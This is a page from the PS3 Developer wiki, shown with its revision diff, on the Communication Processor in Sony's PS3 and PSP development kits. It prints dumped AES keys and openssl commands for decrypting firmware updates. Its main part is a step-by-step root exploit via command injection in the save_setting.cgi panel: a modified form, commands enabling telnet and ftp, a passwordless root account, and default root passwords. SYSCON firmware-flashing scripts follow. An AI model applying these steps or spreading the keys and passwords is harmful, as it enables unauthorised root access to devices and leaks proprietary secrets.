Communication Processor: Difference between revisions
mNo edit summary |
|||
| (16 intermediate revisions by 7 users not shown) | |||
| Line 4: | Line 4: | ||
[[CXD9790GG]] (I/O) | [[CXD9790GG]] (I/O) | ||
[[TCP-510]] (Board ID on the DEH models such as [[DEH- | [[TCP-510]] (Board ID on the DEH models such as [[DEH-R1000]]) | ||
[[TCP-520]] (Board ID on the [[DECR-1000]]) | [[TCP-520]] (Board ID on the [[DECR-1000]]) | ||
| Line 23: | Line 23: | ||
The update packages are just tar.gz packages encrypted using AES256CBC Here is the syntax to decrypt them : | The update packages are just tar.gz packages encrypted using AES256CBC Here is the syntax to decrypt them : | ||
* The first 16 bytes of the package is the IV, the Second 16 bytes is the hash of the decrypted package. | * The first 16 bytes of the package is the IV, the Second 16 bytes is the MD5 hash of the decrypted package without padding. If the padding is 1 byte after tgz the binary will be padded with a single 01 byte at the end (0x10) if the padding is 2 bytes it'll be two 02 bytes, and so on until 16 (WTF Sony!) 0x10 bytes. | ||
So use this Syntax after skipping the first 32 bytes of the file: | So use this Syntax after skipping the first 32 bytes of the file: | ||
{{keyboard|content=openssl aes-256-cbc -in reftool_cp_xxx.bin -K E8ED2B817207B70C5DF9090507AF2A8982967620D692B92A59231638402DF13F -iv the_first_16_bytes_of_the_file -d > dec.tgz | {{keyboard|content=<syntaxhighlight lang="bash">openssl aes-256-cbc -in reftool_cp_xxx.bin -K E8ED2B817207B70C5DF9090507AF2A8982967620D692B92A59231638402DF13F -iv the_first_16_bytes_of_the_file -d > dec.tgz | ||
}} | </syntaxhighlight>}} | ||
PSP Hardware Tool Updates use the very same encryption but a different key inside the toolupdatedec binary. | PSP Hardware Tool Updates use the very same encryption but a different key inside the toolupdatedec binary. | ||
| Line 34: | Line 34: | ||
The key to these units has also been dumped, here is the syntax to decrypt psp Hardware Tool Update for DTP-T1000 | The key to these units has also been dumped, here is the syntax to decrypt psp Hardware Tool Update for DTP-T1000 | ||
{{keyboard|content=openssl aes-256-cbc -in psptoolupdate.bin -K A400C48628A7A5294D11AE3BB2587AEA32E501C63E49D1DCAA19B5AEB092F3DB -iv the_first_16_bytes_of_the_file -d > dec.tgz | {{keyboard|content=<syntaxhighlight lang="bash">openssl aes-256-cbc -in psptoolupdate.bin -K A400C48628A7A5294D11AE3BB2587AEA32E501C63E49D1DCAA19B5AEB092F3DB -iv the_first_16_bytes_of_the_file -d > dec.tgz | ||
}} | </syntaxhighlight>}} | ||
P.S. If you have any trouble extracting the tarballs, try using Linux. | P.S. If you have any trouble extracting the tarballs, try using Linux. | ||
| Line 63: | Line 63: | ||
* http://www.psdevwiki.com/ps3/index.php?title=Communication_Processor&oldid=41073#Exploting_the_Communication_Processor | * http://www.psdevwiki.com/ps3/index.php?title=Communication_Processor&oldid=41073#Exploting_the_Communication_Processor | ||
</div> | </div> | ||
=== Step 0 - Easy Way (python script) === | |||
Install the requests module, download [https://github.com/jevinskie/ps3-decr-stuff/blob/master/root_cp.py root_cp.py] and then run <pre>root_cp.py <hostname of CP></pre>. | |||
=== Step 1 - The Development Tool Web panel === | === Step 1 - The Development Tool Web panel === | ||
| Line 276: | Line 280: | ||
You should now have a place in which you can input text in the page itself, the exploit works as follows, any command you sent (by pressing on the "Setting" button) preceded by "; " (do not include the quotes) will run as root on the Communication Processor, so here are the obvious commands you need to input in order to gain telnet and ftp access as well as to add a root account to the unit: | You should now have a place in which you can input text in the page itself, the exploit works as follows, any command you sent (by pressing on the "Setting" button) preceded by "; " (do not include the quotes) will run as root on the Communication Processor, so here are the obvious commands you need to input in order to gain telnet and ftp access as well as to add a root account to the unit: | ||
Add a line to start telnet in inetd.conf (the line already exists in the original file but is commented) | Add a line to start telnet in inetd.conf (on DECR-1000 the line already exists in the original file but is commented; on DTP-T1000 telnet is enabled by default so this command is not required.) | ||
{{keyboard|content= | {{keyboard|content=<syntaxhighlight lang="bash">echo >>/etc/inetd.conf telnet stream tcp nowait root /usr/sbin/tcpd in.telnetd</syntaxhighlight>}} | ||
Add a line to start ftpd in inetd.conf | Add a line to start ftpd in inetd.conf | ||
{{keyboard|content= | {{keyboard|content=<syntaxhighlight lang="bash">echo >>/etc/inetd.conf ftp stream tcp nowait root /usr/sbin/tcpd in.ftpd</syntaxhighlight>}} | ||
Restart inetd to apply the above changes | Restart inetd to apply the above changes | ||
{{keyboard|content= | {{keyboard|content=<syntaxhighlight lang="bash">/etc/init.d/inetd restart</syntaxhighlight>}} | ||
Add an account called rt with root privileges and no password to the passwd file (alternatively on the DECR-1000 Communication Processor you may ignore this step and log in with the root account and the password cytology on the DTP-T1000 the password to the root account is tAchyOn ) | Add an account called rt with root privileges and no password to the passwd file (alternatively on the DECR-1000 Communication Processor you may ignore this step and log in with the root account and the password cytology on the DTP-T1000 the password to the root account is tAchyOn ) | ||
{{keyboard|content= | {{keyboard|content=<syntaxhighlight lang="bash">echo >>/etc/passwd rt::0:0:root:/root:/bin/bash</syntaxhighlight>}} | ||
You may also output files given the right path (if you don't want to mess with ftp) the below example creates a ls.txt file containing a listing of all files on the CP at the Development panel's root | You may also output files given the right path (if you don't want to mess with ftp) the below example creates a ls.txt file containing a listing of all files on the CP at the Development panel's root | ||
{{keyboard|content= | {{keyboard|content=<syntaxhighlight lang="bash">ls -alR /* > /usr/local/sony/www/html/ls.txt</syntaxhighlight>}} | ||
While sending all these commands (by clicking on the "Setting" button), the Development Tool's panel will send you an error message, this is normal (given the nature of the exploit) and can be ignored, just follow with the next commands until you have achieved your expected goal. | While sending all these commands (by clicking on the "Setting" button), the Development Tool's panel will send you an error message, this is normal (given the nature of the exploit) and can be ignored, just follow with the next commands until you have achieved your expected goal. | ||
| Line 292: | Line 296: | ||
Once you have dumped the development tool panel's files, or extracted those from updates, the exploit should be fairly obvious to you. Of course when this exploit was first discovered, we had no previous access to the files on the Communication Processor and had to initially take another route, which was to dump the Communication Processor's bootrom using hardware (the chip sits on a socket), discover and use the diagnostic panel/shell on it, find a way out of its sandbox and send (through very slow serial outputs) the content of the Communication Processor's memory (as it was running live), which incidentally contained a whole copy of the file system and allowed to look for an easier way in, eventually the toolupdatedec files from both the DTP-T1000 and TCP-520 (DECR-1000 CP) was dumped using this exploit, allowing to retrieve the keys and algorithms used to decrypt Communication Processor/Hardware Tool updates. | Once you have dumped the development tool panel's files, or extracted those from updates, the exploit should be fairly obvious to you. Of course when this exploit was first discovered, we had no previous access to the files on the Communication Processor and had to initially take another route, which was to dump the Communication Processor's bootrom using hardware (the chip sits on a socket), discover and use the diagnostic panel/shell on it, find a way out of its sandbox and send (through very slow serial outputs) the content of the Communication Processor's memory (as it was running live), which incidentally contained a whole copy of the file system and allowed to look for an easier way in, eventually the toolupdatedec files from both the DTP-T1000 and TCP-520 (DECR-1000 CP) was dumped using this exploit, allowing to retrieve the keys and algorithms used to decrypt Communication Processor/Hardware Tool updates. | ||
=== Fun scripts to try === | === Fun scripts to try (DECR-1000 and DEH-R units only) === | ||
==== backup_mode.sh ==== | ==== backup_mode.sh ==== | ||
| Line 305: | Line 309: | ||
* sets DECR in backup mode | * sets DECR in backup mode | ||
* scver in backup mode is v0.4.5_b4! | |||
==== normal_mode.sh ==== | ==== normal_mode.sh ==== | ||
| Line 329: | Line 334: | ||
* soft resets SYSCON | * soft resets SYSCON | ||
{{ | ==== update.sh ==== | ||
<pre> | |||
#!/bin/bash | |||
function mode() { # 0 = backup mode, 1 = normal mode | |||
printf "$1" > /proc/ps3tool_gpio/SC_PI0_DIPSW | |||
# reset sc | |||
printf "0" > /proc/ps3tool_gpio/SC_RSTX | |||
sleep 1 | |||
printf "1" > /proc/ps3tool_gpio/SC_RSTX | |||
# wait for sc to be ready | |||
sleep 2 | |||
} | |||
function command() { | |||
printf "${1}\r\n" > /dev/ttyS0 | |||
} | |||
# do NOT use this while sx is running, instead use e.g. socat | |||
function print_uart() { | |||
while IFS= read -r -d $'\0' -n 1 LINE; do | |||
printf "%c" "$LINE" | |||
done < /dev/ttyS0 | |||
unset IFS | |||
} | |||
if ! [[ "$1" == /* ]]; then | |||
echo "ERROR: Firmware update file path has to be absolute!" | |||
exit 1 | |||
fi | |||
if [ ! -f $1 ]; then | |||
echo "ERROR: Firmware update file not found!" | |||
exit 1 | |||
fi | |||
wait /usr/local/sony/bin/be_shutdown &>/dev/null | |||
killall scuartd &>/dev/null | |||
command "halt" | |||
sleep 2 | |||
mode 0 | |||
command "firmud" | |||
sleep 2 | |||
/usr/bin/sx $1 < /dev/ttyS0 > /dev/ttyS0 & | |||
wait $! | |||
printf "\n----- Press any key after \'completed!! [mullion]\$\' -----\n" | |||
print_uart & | |||
pid=$! | |||
read -n 1 -s # wait for key | |||
printf "\n" | |||
kill $pid | |||
mode 1 | |||
/usr/local/sony/bin/scuartd & &>/dev/null | |||
</pre> | |||
* Updates SYSCON firmware. Can works sometimes with corrupt firmware. Needs one parameter (absolute path to syscon firmware) | |||
{{Console Components}}<noinclude>[[Category:Main]]</noinclude> | |||
Latest revision as of 18:32, 15 September 2021
| This article is marked for rewrite/restructuring in proper wiki format. You can help PS3 Developer wiki by editing it. |
Hardware[edit | edit source]
CXD9790GG (I/O)
TCP-510 (Board ID on the DEH models such as DEH-R1000)
TCP-520 (Board ID on the DECR-1000)
(TCP-510 matches the TMU-510 motherbord, while TCP-520 matches the TMU-520 motherboard) The PSP DTP-T1000 unit also sports a communication processor but it does not come as a separate board, the hardware is integrated/soldered directly to the motherboard, unlike the PS3 CP, it does not run the firmware from RAM (the PS3 CP copies the firmware from ROM to RAM at boot so changes are, by default not persistant) and therefore writes files directly to flash.
CEB units feature a PCI slot capable of harboring a CP daughterboard (Sony used such setups as System Debuggers before DEH units came along), CP boards switched to a proprietary interface and shipped to 3rd parties starting with DEH-Rx
Software[edit | edit source]
De/Encrypt Communication Processor updates[edit | edit source]
This is how to decrypt/encrypt Playstation 3 Reference Tool Communication Processor updates. (use this knowledge wisely)
This was achieved by exploiting the communication processor firmware and gaining root privileges on the running Montavista Linux. The key for the CP update packages is located within the toolupdatedec binary located at /usr/local/sony/bin/toolupdatedec
The update packages are just tar.gz packages encrypted using AES256CBC Here is the syntax to decrypt them :
- The first 16 bytes of the package is the IV, the Second 16 bytes is the MD5 hash of the decrypted package without padding. If the padding is 1 byte after tgz the binary will be padded with a single 01 byte at the end (0x10) if the padding is 2 bytes it'll be two 02 bytes, and so on until 16 (WTF Sony!) 0x10 bytes.
So use this Syntax after skipping the first 32 bytes of the file:
openssl aes-256-cbc -in reftool_cp_xxx.bin -K E8ED2B817207B70C5DF9090507AF2A8982967620D692B92A59231638402DF13F -iv the_first_16_bytes_of_the_file -d > dec.tgz
PSP Hardware Tool Updates use the very same encryption but a different key inside the toolupdatedec binary.
The key to these units has also been dumped, here is the syntax to decrypt psp Hardware Tool Update for DTP-T1000
openssl aes-256-cbc -in psptoolupdate.bin -K A400C48628A7A5294D11AE3BB2587AEA32E501C63E49D1DCAA19B5AEB092F3DB -iv the_first_16_bytes_of_the_file -d > dec.tgz
P.S. If you have any trouble extracting the tarballs, try using Linux.
- Mathieulh

Because a picture is worth a thousand words, here is one:
Proper De/Encrypting of CP Updates[edit | edit source]
- source code cp-update-crypt Gitorious
Exploiting the Communication Processor[edit | edit source]
After initially deciding not to release the cgi exploit in case Sony may release yet another hardware based on the CXD9790GG MIPS processor, no such hardware (to my knowledge) ever came out; thus I am now documenting this exploit:
Editor's note: The following <html> code has been edited for a better experience through displaying on this wiki page. The following has ben replaced... (Roxanne (talk) - 03rd March 2016 - 21:50 GMT+1)
- <source lang="xml"> instead of <pre>
- <title>Save and load</title> instead of <title>Save & load</title>
- <div class="title">Save and load</div> instead of <div class="title">Save & load</div>
View here to look for the original code... (by Mathieulh)
Step 0 - Easy Way (python script)[edit | edit source]
Install the requests module, download root_cp.py and then run
root_cp.py <hostname of CP>
.
Step 1 - The Development Tool Web panel[edit | edit source]
The first thing you want to do, assuming you already have your Development Tool properly setup, is to go to this page http://devtool/cgi-bin/admin/save_setting.cgi?lang=english (you will want to replace "devtool" by the ip/hostname of your Development Tool), you may also reach this page by simply going to the "Save & load" page of your tool's panel.
This page is actually the front end for a cgi script that can be used to save and/or load your development tool's configuration settings into/from a file. Once on the page, it is fairly easy to do a right click on your favorite web browser and save it as source, assuming you did not mistakenly save the top.cgi page instead, this is the result you should get:
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1">
<title>Save and load</title>
<link rel="stylesheet" href="/style.css">
</head>
<body>
<div class="title">Save and load</div>
<div class="abstract">Download of the current settings or upload of setting with a file.</div><br><hr>
<div class="contents">
<form action="save_setting.cgi?lang=english" method="post"
enctype="multipart/form-data">
Save setting file
<table>
<tr>
<th>
Setting file
</th>
<td>
<a href="/var/ps3tool.conf">
ps3tool.conf
</a>
<br>
(Right-click and then select a menu like [Save Target As] on your browser.)
</td>
</tr>
</table>
<hr>
Upload setting file
<table>
<tr>
<th>
Setting file
</th>
<td>
<input type="file" name="setting">
</td>
</tr>
</table>
<div align="center">
<input type="submit" name="confirm" value="Setting">
</div>
</form>
</div>
<hr>
<a href="/cgi-bin/contents.cgi?lang=english">
Top
</a>
<!--
<a href="/help/english/save_setting.html" target="_blank">
Help
</a>
-->
</body>
</html>
Besides the obvious security hazard in the fact that the httpd service runs as root, the exploit itself still remains hidden unless you get the whole save_setting.cgi file and look into the save_setting_file and the rename_settingfile functions (I'll let you dig into these deeper in your own time)
Step 2 - Doing simple modifications[edit | edit source]
Assuming you have saved the right source to your computer, you then need, for this exploit to work, to perform small modifications to those
What you really want to modify is this part:
<input type="file" name="setting">
Into this part:
<input type="text" name="setting">
As you can see, the change is subtle, but it allows you input actual text instead of sending a file
Of course since you are not going to use this modified page from the actual Communication Processor's web panel, you need to perform a few more obvious changes to the page (you need to put the hard path to hyperlinks to the .cgi and .conf files) So, change all the hyperlinks to their full path, for example action="save_setting.cgi?lang=english" becomes action="http://DEVTOOL.IP.HERE/cgi-bin/admin/save_setting.cgi?lang=english"
To the lazy ones, this is what the result should look like (change the hyperlinks accordingly)
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1">
<title>Save and load</title>
<link rel="stylesheet" href="/style.css">
</head>
<body>
<div class="title">Save and load</div>
<div class="abstract">Download of the current settings or upload of setting with a file.</div><br><hr>
<div class="contents">
<form action="http://DEVTOOL.IP.HERE/cgi-bin/admin/save_setting.cgi?lang=english" method="post"
enctype="multipart/form-data">
Save setting file
<table>
<tr>
<th>
Setting file
</th>
<td>
<a href="http://DEVTOOL.IP.HERE/var/ps3tool.conf">
ps3tool.conf
</a>
<br>
(Right-click and then select a menu like [Save Target As] on your browser.)
</td>
</tr>
</table>
<hr>
Upload setting file
<table>
<tr>
<th>
Setting file
</th>
<td>
<input type="text" name="setting">
</td>
</tr>
</table>
<div align="center">
<input type="submit" name="confirm" value="Setting">
</div>
</form>
</div>
<hr>
<a href="http://DEVTOOL.IP.HERE/cgi-bin/contents.cgi?lang=english">
Top
</a>
<!--
<a href="/help/english/save_setting.html" target="_blank">
Help
</a>
-->
</body>
</html>
Step 3 - Profit ![edit | edit source]
You should now have a place in which you can input text in the page itself, the exploit works as follows, any command you sent (by pressing on the "Setting" button) preceded by "; " (do not include the quotes) will run as root on the Communication Processor, so here are the obvious commands you need to input in order to gain telnet and ftp access as well as to add a root account to the unit:
Add a line to start telnet in inetd.conf (on DECR-1000 the line already exists in the original file but is commented; on DTP-T1000 telnet is enabled by default so this command is not required.)
echo >>/etc/inetd.conf telnet stream tcp nowait root /usr/sbin/tcpd in.telnetd
Add a line to start ftpd in inetd.conf
echo >>/etc/inetd.conf ftp stream tcp nowait root /usr/sbin/tcpd in.ftpd
Restart inetd to apply the above changes
/etc/init.d/inetd restart
Add an account called rt with root privileges and no password to the passwd file (alternatively on the DECR-1000 Communication Processor you may ignore this step and log in with the root account and the password cytology on the DTP-T1000 the password to the root account is tAchyOn )
echo >>/etc/passwd rt::0:0:root:/root:/bin/bash
You may also output files given the right path (if you don't want to mess with ftp) the below example creates a ls.txt file containing a listing of all files on the CP at the Development panel's root
ls -alR /* > /usr/local/sony/www/html/ls.txt
While sending all these commands (by clicking on the "Setting" button), the Development Tool's panel will send you an error message, this is normal (given the nature of the exploit) and can be ignored, just follow with the next commands until you have achieved your expected goal.
Once you have dumped the development tool panel's files, or extracted those from updates, the exploit should be fairly obvious to you. Of course when this exploit was first discovered, we had no previous access to the files on the Communication Processor and had to initially take another route, which was to dump the Communication Processor's bootrom using hardware (the chip sits on a socket), discover and use the diagnostic panel/shell on it, find a way out of its sandbox and send (through very slow serial outputs) the content of the Communication Processor's memory (as it was running live), which incidentally contained a whole copy of the file system and allowed to look for an easier way in, eventually the toolupdatedec files from both the DTP-T1000 and TCP-520 (DECR-1000 CP) was dumped using this exploit, allowing to retrieve the keys and algorithms used to decrypt Communication Processor/Hardware Tool updates.
Fun scripts to try (DECR-1000 and DEH-R units only)[edit | edit source]
backup_mode.sh[edit | edit source]
#!/bin/bash echo -n 0 > /proc/ps3tool_gpio/SC_PI0_DIPSW echo -n 0 > /proc/ps3tool_gpio/SC_RSTX sleep 1 echo -n 1 > /proc/ps3tool_gpio/SC_RSTX
- sets DECR in backup mode
- scver in backup mode is v0.4.5_b4!
normal_mode.sh[edit | edit source]
#!/bin/bash echo -n 1 > /proc/ps3tool_gpio/SC_PI0_DIPSW echo -n 0 > /proc/ps3tool_gpio/SC_RSTX sleep 1 echo -n 1 > /proc/ps3tool_gpio/SC_RSTX
- sets DECR in normal mode
sc_soft_reset.sh[edit | edit source]
#!/bin/bash echo -n 0 > /proc/ps3tool_gpio/SC_RSTX sleep 1 echo -n 1 > /proc/ps3tool_gpio/SC_RSTX
- soft resets SYSCON
update.sh[edit | edit source]
#!/bin/bash
function mode() { # 0 = backup mode, 1 = normal mode
printf "$1" > /proc/ps3tool_gpio/SC_PI0_DIPSW
# reset sc
printf "0" > /proc/ps3tool_gpio/SC_RSTX
sleep 1
printf "1" > /proc/ps3tool_gpio/SC_RSTX
# wait for sc to be ready
sleep 2
}
function command() {
printf "${1}\r\n" > /dev/ttyS0
}
# do NOT use this while sx is running, instead use e.g. socat
function print_uart() {
while IFS= read -r -d $'\0' -n 1 LINE; do
printf "%c" "$LINE"
done < /dev/ttyS0
unset IFS
}
if ! [[ "$1" == /* ]]; then
echo "ERROR: Firmware update file path has to be absolute!"
exit 1
fi
if [ ! -f $1 ]; then
echo "ERROR: Firmware update file not found!"
exit 1
fi
wait /usr/local/sony/bin/be_shutdown &>/dev/null
killall scuartd &>/dev/null
command "halt"
sleep 2
mode 0
command "firmud"
sleep 2
/usr/bin/sx $1 < /dev/ttyS0 > /dev/ttyS0 &
wait $!
printf "\n----- Press any key after \'completed!! [mullion]\$\' -----\n"
print_uart &
pid=$!
read -n 1 -s # wait for key
printf "\n"
kill $pid
mode 1
/usr/local/sony/bin/scuartd & &>/dev/null
- Updates SYSCON firmware. Can works sometimes with corrupt firmware. Needs one parameter (absolute path to syscon firmware)
| ||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||